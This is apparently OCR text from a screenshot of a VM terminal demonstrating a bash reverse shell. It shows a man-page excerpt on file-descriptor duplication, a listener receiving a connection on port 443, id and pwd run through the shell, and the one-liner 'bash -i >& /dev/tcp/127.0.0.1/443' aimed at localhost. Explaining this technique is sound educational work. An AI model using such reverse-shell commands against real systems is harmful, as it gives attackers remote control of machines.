 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
and quote removal. Pathname expansion and word splitting are not performed. The result is supplied as a single
string, with a newline appended, to the command on its standard input (or file descriptor n if n is specified).
Duplicating File Descriptors
The redirection operator
[n]<&word
is used to duplicate input file descriptors. If word expands to one or more digits, the file descriptor denoted by
n is made to be a copy of that file descriptor. If the digits in word do not specify a file descriptor open for
input, a redirection error occurs. If word evaluates to -, file descriptor n is closed. If n is not specified,
the standard input (file descriptor 0) is used.
Manual page bash(1) line 1592 (press h for help or q to quit)
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34864
oxdf@hacky[~/bash-rev-shell]$ id
id
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambas
hare),998(vboxsf)
oxdf@hacky[~/bash-rev-shell]$ pwd
pwd
/home/oxdf/bash-rev-shell
oxdf@hacky[~/bash-rev-shell]$ exit
exit
exit
root@hacky:~# bash -i >& /dev/tcp/127.0.0.1/443 01
OFF 0:bash* ky
Terminal [bash-rev-shell-1.png]
Right Ctrl